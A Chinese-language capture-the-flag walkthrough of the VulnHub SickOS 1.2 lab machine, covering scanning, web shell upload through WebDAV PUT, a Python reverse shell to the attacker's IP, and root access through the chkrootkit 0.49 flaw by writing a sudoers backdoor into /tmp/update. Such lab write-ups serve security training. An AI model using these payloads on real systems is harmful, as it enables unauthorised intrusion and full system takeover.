SICKOS: 1.2
- 一级目录
- 二级目录
- 三级目录
- nmap 扫描
- 端口扫描
- 详细扫描
- 漏洞扫描
- web渗透
- gobuster扫描
- nikto漏洞扫描
- 思考
- 继续
- 获得立足点
- 提权
- 总结
一级目录
二级目录
三级目录

https://www.vulnhub.com/entry/sickos-12,144/
靶机IP:192.168.54.30
kali IP: 192.168.54.128
nmap 扫描
端口扫描
# Nmap 7.93 scan initiated Wed Jun 7 20:06:08 2023 as: nmap --min-rate 5000 -p- -oN nmap/ports 192.168.54.30
Nmap scan report for 192.168.54.30
Host is up (0.00032s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:EE:DF:26 (VMware)
# Nmap done at Wed Jun 7 20:06:34 2023 -- 1 IP address (1 host up) scanned in 26.68 seconds
详细扫描
# Nmap 7.93 scan initiated Wed Jun 7 20:07:05 2023 as: nmap -sT -sC -sV -O -p22,80 -oN nmap/details 192.168.54.30
Nmap scan report for 192.168.54.30
Host is up (0.00052s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 668cc0f2857c6cc0f6ab7d480481c2d4 (DSA)
| 2048 ba86f5eecc83dfa63ffdc134bb7e62ab (RSA)
|_ 256 a16cfa18da571d332c52e4ec97e29eaf (ECDSA)
80/tcp open http lighttpd 1.4.28
|_http-server-header: lighttpd/1.4.28
|_http-title: Site doesn't have a title (text/html).
MAC Address: 00:0C:29:EE:DF:26 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.10 - 4.11, Linux 3.16 - 4.6, Linux 3.2 - 4.9, Linux 4.4
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Jun 7 20:07:18 2023 -- 1 IP address (1 host up) scanned in 14.21 seconds
漏洞扫描
# Nmap 7.93 scan initiated Wed Jun 7 20:07:30 2023 as: nmap --script=vuln -p22,80 -oN nmap/vuln 192.168.54.30
Nmap scan report for 192.168.54.30
Host is up (0.00031s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_ http://ha.ckers.org/slowloris/
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-enum:
|_ /test/: Test page
MAC Address: 00:0C:29:EE:DF:26 (VMware)
# Nmap done at Wed Jun 7 20:08:51 2023 -- 1 IP address (1 host up) scanned in 81.46 seconds
web渗透
通过nmap扫描 除了发现test目录 没有其他信息。看看test目录。

发现了lighttpd/1.4.28,使用searchsploit 搜索一下,发现一些漏洞,
# yunki @ yunki in ~/oscp/9.SICKOS:1.2 [21:11:40] C:127
$ searchsploit lighttpd
----------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
lighttpd - Denial of Service (PoC) | linux/dos/18295.txt
Lighttpd 1.4.15 - Multiple Code Execution / Denial of Service / Information Disclosure Vulnerabilities | windows/remote/30322.rb
Lighttpd 1.4.16 - FastCGI Header Overflow Remote Command Execution | multiple/remote/4391.c
Lighttpd 1.4.17 - FastCGI Header Overflow Arbitrary Code Execution | linux/remote/4437.c
lighttpd 1.4.31 - Denial of Service (PoC) | linux/dos/22902.sh
Lighttpd 1.4.x - mod_userdir Information Disclosure | linux/remote/31396.txt
lighttpd 1.4/1.5 - Slow Request Handling Remote Denial of Service | linux/dos/33591.sh
Lighttpd < 1.4.23 (BSD/Solaris) - Source Code Disclosure | multiple/remote/8786.txt
----------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
经过一些尝试,发现h好像都没有作用。
gobuster扫描
gobuster dir --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x zip,html,rar,txt,sql,jsp,php --url http://192.168.54.30/ --no-error| tee gobuster.log
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.54.30/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: zip,html,rar,txt,sql,jsp,php
[+] Timeout: 10s
===============================================================
2023/06/07 21:14:01 Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 200) [Size: 163]
/test (Status: 301) [Size: 0] [--> http://192.168.54.30/test/]
进入到test目录进行扫描,发现了~checkout~目录,查看一下,发现403forbidden,无解。
# yunki @ yunki in ~/oscp/9.SICKOS:1.2 [21:12:47]
$ cat gobuster.log
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.54.30/test/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: php,zip,html,rar,txt,sql,jsp
[+] Timeout: 10s
===============================================================
2023/06/07 20:10:14 Starting gobuster in directory enumeration mode
===============================================================
/%7Echeckout%7E (Status: 403) [Size: 345]
===============================================================
2023/06/07 20:15:43 Finished
nikto漏洞扫描
$ nikto -h http://192.168.54.30
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.54.30
+ Target Hostname: 192.168.54.30
+ Target Port: 80
+ Start Time: 2023-06-07 20:35:26 (GMT8)
---------------------------------------------------------------------------
+ Server: lighttpd/1.4.28
+ /: Retrieved x-powered-by header: PHP/5.3.10-1ubuntu3.21.
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ OPTIONS: Allowed HTTP Methods: OPTIONS, GET, HEAD, POST .
+ /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /test/: Directory indexing found.
+ /test/: This might be interesting.
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 8102 requests: 0 error(s) and 11 item(s) reported on remote host
+ End Time: 2023-06-07 20:35:46 (GMT8) (20 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
这里显示找到wp-config.php,但是查看的时候并没有看到,现在陷入了僵局,80端口,没有突破口,22端口没有任何信息。
思考
这里存在一个test文件夹,但是没有任何文件,那有没有可能上传文件上去呢?
先用curl测试一下该url有哪些请求方法。
继续
# yunki @ yunki in ~/oscp/9.SICKOS:1.2 [21:17:14]
$ curl -v -X OPTIONS http://192.168.54.30/test/
* Trying 192.168.54.30:80...
* Connected to 192.168.54.30 (192.168.54.30) port 80 (#0)
> OPTIONS /test/ HTTP/1.1
> Host: 192.168.54.30
> User-Agent: curl/7.88.1
> Accept: */*
>
< HTTP/1.1 200 OK
< DAV: 1,2
< MS-Author-Via: DAV
< Allow: PROPFIND, DELETE, MKCOL, PUT, MOVE, COPY, PROPPATCH, LOCK, UNLOCK
< Allow: OPTIONS, GET, HEAD, POST
< Content-Length: 0
< Date: Wed, 07 Jun 2023 21:18:47 GMT
< Server: lighttpd/1.4.28
<
* Connection #0 to host 192.168.54.30 left intact
这里curl -v -X OPTIONS http://192.168.54.30/test/
- -v:–verbose 显示详细信息
- -X:参数指定请求类型为 OPTIONS,即 HTTP 协议中的请求方法之一,用于询问服务器是否支持特定的请求方法。
通过观察结果,可以发现,可以通过PUT访问test目录。先尝试上传一个phpinfo页面试一试。
# yunki @ yunki in ~/oscp/9.SICKOS:1.2 [21:21:38]
$ curl -X PUT -H "Content-Type: application/x-http-php" -d '<?php phpinfo();?>' http://192.168.54.30/test/phpinfo.php

发现目录里出现了phpinfo.php,打开看看是否生效,

It works! 下面上传一个马上去。
# yunki @ yunki in ~/oscp/9.SICKOS:1.2 [21:22:02]
$ curl -X PUT -H "Content-Type: application/x-http-php" -d '<?php system($_GET["cmd"]);?>' http://192.168.54.30/test/shell.php
# yunki @ yunki in ~/oscp/9.SICKOS:1.2 [21:23:49]
$ curl http://192.168.54.30/test/shell.php\?cmd\=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
# yunki @ yunki in ~/oscp/9.SICKOS:1.2 [21:25:22]
$ curl http://192.168.54.30/test/shell.php\?cmd\=whoami
www-data
然后开启监听端口,然后开启反弹shell(尝试/bin/bash 和/bin/sh都失败了,尝试python)。注意:好像有的端口进行了限制,我一般都是用443端口
网上搜索python反弹shell,使用本地ip和端口,构造url 如下:
访问http://192.168.54.30/test/shell.php?cmd=export%20RHOST=%22192.168.54.128%22;export%20RPORT=443;python%20-c%20%27import%20sys,socket,os,pty;s=socket.socket();s.connect((os.getenv(%22RHOST%22),int(os.getenv(%22RPORT%22))));[os.dup2(s.fileno(),fd)%20for%20fd%20in%20(0,1,2)];pty.spawn(%22/bin/bash%22)%27
获得立足点
# yunki @ yunki in ~/oscp/9.SICKOS:1.2 [21:26:28]
$ sudo nc -lnvp 443
[sudo] yunki 的密码:
listening on [any] 443 ...
connect to [192.168.54.128] from (UNKNOWN) [192.168.54.30] 60417
www-data@ubuntu:/var/www/test$ whoami
whoami
www-data
www-data@ubuntu:/var/www/test$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/var/www/test$ uname -a
uname -a
Linux ubuntu 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GNU/Linux
提权
逛了一圈,无法curl,无法wget,手动信息收集,没有suid权限。但是cat /etc/crontab什么都没有。怎么办呢,查看笔记,发现不止一个定时任务路径。
www-data@ubuntu:/tmp$ ls -liah /etc/cron* 2>/dev/null
ls -liah /etc/cron* 2>/dev/null
131437 -rw-r--r-- 1 root root 722 Jun 19 2012 /etc/crontab
/etc/cron.daily:
total 72K
131120 drwxr-xr-x 2 root root 4.0K Apr 12 2016 .
131073 drwxr-xr-x 84 root root 4.0K Jun 7 12:45 ..
131441 -rw-r--r-- 1 root root 102 Jun 19 2012 .placeholder
131253 -rwxr-xr-x 1 root root 16K Nov 15 2013 apt
131619 -rwxr-xr-x 1 root root 314 Apr 18 2013 aptitude
131945 -rwxr-xr-x 1 root root 502 Mar 31 2012 bsdmainutils
132776 -rwxr-xr-x 1 root root 2.0K Jun 4 2014 chkrootkit
131121 -rwxr-xr-x 1 root root 256 Oct 14 2013 dpkg
132749 -rwxr-xr-x 1 root root 338 Dec 20 2011 lighttpd
131477 -rwxr-xr-x 1 root root 372 Oct 4 2011 logrotate
131960 -rwxr-xr-x 1 root root 1.4K Dec 28 2012 man-db
131965 -rwxr-xr-x 1 root root 606 Aug 17 2011 mlocate
131273 -rwxr-xr-x 1 root root 249 Sep 12 2012 passwd
131377 -rwxr-xr-x 1 root root 2.4K Jul 1 2011 popularity-contest
131442 -rwxr-xr-x 1 root root 2.9K Jun 19 2012 standard
/etc/cron.hourly:
total 12K
131443 drwxr-xr-x 2 root root 4.0K Mar 30 2016 .
131073 drwxr-xr-x 84 root root 4.0K Jun 7 12:45 ..
131444 -rw-r--r-- 1 root root 102 Jun 19 2012 .placeholder
/etc/cron.monthly:
total 12K
131431 drwxr-xr-x 2 root root 4.0K Mar 30 2016 .
131073 drwxr-xr-x 84 root root 4.0K Jun 7 12:45 ..
131432 -rw-r--r-- 1 root root 102 Jun 19 2012 .placeholder
/etc/cron.weekly:
total 20K
131433 drwxr-xr-x 2 root root 4.0K Mar 30 2016 .
131073 drwxr-xr-x 84 root root 4.0K Jun 7 12:45 ..
131434 -rw-r--r-- 1 root root 102 Jun 19 2012 .placeholder
131620 -rwxr-xr-x 1 root root 730 Sep 13 2013 apt-xapian-index
131959 -rwxr-xr-x 1 root root 907 Dec 28 2012 man-db
发现cron.daily里面存在多个应用,这里比较感兴趣的是带有root的chkrootkit。使用searchsploit搜一下。
# yunki @ yunki in ~/oscp/9.SICKOS:1.2 [22:15:27]
$ searchsploit chkrootkit
----------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Chkrootkit - Local Privilege Escalation (Metasploit) | linux/local/38775.rb
Chkrootkit 0.49 - Local Privilege Escalation | linux/local/33899.txt
----------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
# yunki @ yunki in ~/oscp/9.SICKOS:1.2 [22:15:30]
$ searchsploit -m 33899
Exploit: Chkrootkit 0.49 - Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/33899
Path: /usr/share/exploitdb/exploits/linux/local/33899.txt
Codes: CVE-2014-0476, OSVDB-107710
Verified: True
File Type: ASCII text
Copied to: /home/yunki/oscp/9.SICKOS:1.2/33899.txt
# yunki @ yunki in ~/oscp/9.SICKOS:1.2 [22:15:38]
$ cat 33899.txt
We just found a serious vulnerability in the chkrootkit package, which
may allow local attackers to gain root access to a box in certain
configurations (/tmp not mounted noexec).
The vulnerability is located in the function slapper() in the
shellscript chkrootkit:
#
# SLAPPER.{A,B,C,D} and the multi-platform variant
#
slapper (){
SLAPPER_FILES="${ROOTDIR}tmp/.bugtraq ${ROOTDIR}tmp/.bugtraq.c"
SLAPPER_FILES="$SLAPPER_FILES ${ROOTDIR}tmp/.unlock ${ROOTDIR}tmp/httpd \
${ROOTDIR}tmp/update ${ROOTDIR}tmp/.cinik ${ROOTDIR}tmp/.b"a
SLAPPER_PORT="0.0:2002 |0.0:4156 |0.0:1978 |0.0:1812 |0.0:2015 "
OPT=-an
STATUS=0
file_port=
if ${netstat} "${OPT}"|${egrep} "^tcp"|${egrep} "${SLAPPER_PORT}">
/dev/null 2>&1
then
STATUS=1
[ "$SYSTEM" = "Linux" ] && file_port=`netstat -p ${OPT} | \
$egrep ^tcp|$egrep "${SLAPPER_PORT}" | ${awk} '{ print $7 }' |
tr -d :`
fi
for i in ${SLAPPER_FILES}; do
if [ -f ${i} ]; then
file_port=$file_port $i
STATUS=1
fi
done
if [ ${STATUS} -eq 1 ] ;then
echo "Warning: Possible Slapper Worm installed ($file_port)"
else
if [ "${QUIET}" != "t" ]; then echo "not infected"; fi
return ${NOT_INFECTED}
fi
}
The line 'file_port=$file_port $i' will execute all files specified in
$SLAPPER_FILES as the user chkrootkit is running (usually root), if
$file_port is empty, because of missing quotation marks around the
variable assignment.
Steps to reproduce:
- Put an executable file named 'update' with non-root owner in /tmp (not
mounted noexec, obviously)
- Run chkrootkit (as uid 0)
Result: The file /tmp/update will be executed as root, thus effectively
rooting your box, if malicious content is placed inside the file.
If an attacker knows you are periodically running chkrootkit (like in
cron.daily) and has write access to /tmp (not mounted noexec), he may
easily take advantage of this.
Suggested fix: Put quotation marks around the assignment.
file_port="$file_port $i"
I will also try to contact upstream, although the latest version of
chkrootkit dates back to 2009 - will have to see, if I reach a dev there.
查看一下靶机的chkrootkit的版本,
www-data@ubuntu:/tmp$ whereis chkrootkid
whereis chkrootkid
chkrootkid:
www-data@ubuntu:/tmp$ whereis chkrootkit
whereis chkrootkit
chkrootkit: /usr/sbin/chkrootkit /etc/chkrootkit.conf
www-data@ubuntu:/tmp$ head /usr/sbin/chkrootkit
head /usr/sbin/chkrootkit
#! /bin/sh
# -*- Shell-script -*-
# $Id: chkrootkit, v 0.49 2009/07/30
CHKROOTKIT_VERSION='0.49'
# Authors: Nelson Murilo <nelson@pangeia.com.br> (main author) and
# Klaus Steding-Jessen <jessen@cert.br>
#
# (c)1997-2009 Nelson Murilo, Pangeia Informatica, AMS Foundation and others.
发现是0.49,可以利用,根据poc,开始利用。
www-data@ubuntu:/tmp$ ls
ls
VMwareDnD php.socket-0 vgauthsvclog.txt.0 vmware-root wget-log
www-data@ubuntu:/tmp$ echo 'chmod 777 /etc/sudoers && echo "www-data ALL=NOPASSWD: ALL" >> /etc/sudoers && chmod 440 /etc/sudoers' > /tmp/update
D: ALL" >> /etc/sudoers && chmod 440 /etc/sudoers' > /tmp/update
www-data@ubuntu:/tmp$ chmod 777 update
chmod 777 update
等待一些时间后
www-data@ubuntu:/tmp$ sudo su
sudo su
root@ubuntu:/tmp# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
link/ether 00:0c:29:ee:df:26 brd ff:ff:ff:ff:ff:ff
inet 192.168.54.30/24 brd 192.168.54.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:feee:df26/64 scope link
valid_lft forever preferred_lft forever
root@ubuntu:/tmp# whoami
whoami
root
root@ubuntu:/tmp# uname -a
uname -a
Linux ubuntu 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GNU/Linux
root@ubuntu:/tmp# cat /root/7d03aaa2bf93d80040f3f22ec6ad9d5a.txt
cat /root/7d03aaa2bf93d80040f3f22ec6ad9d5a.txt
WoW! If you are viewing this, You have "Sucessfully!!" completed SickOs1.2, the challenge is more focused on elimination of tool in real scenarios where tools can be blocked during an assesment and thereby fooling tester(s), gathering more information about the target using different methods, though while developing many of the tools were limited/completely blocked, to get a feel of Old School and testing it manually.
Thanks for giving this try.
@vulnhub: Thanks for hosting this UP!.
总结
- 使用curl -X OPTIONS查看网站能够使用哪些请求方式,然后使用PUT进行上传恶意文件,例如一句话木马,反弹shell等。
- 反弹shell时,尝试多个shell,bash,pyhton等。
- 定时任务不止一个路径,/etc/crontab, 还有/etc/cron* ,包含/etc/cron.d,/etc/cron.daily等。
- 定时任务里发现应用,一定要搜相关漏洞,搜到后综合多个poc进行利用。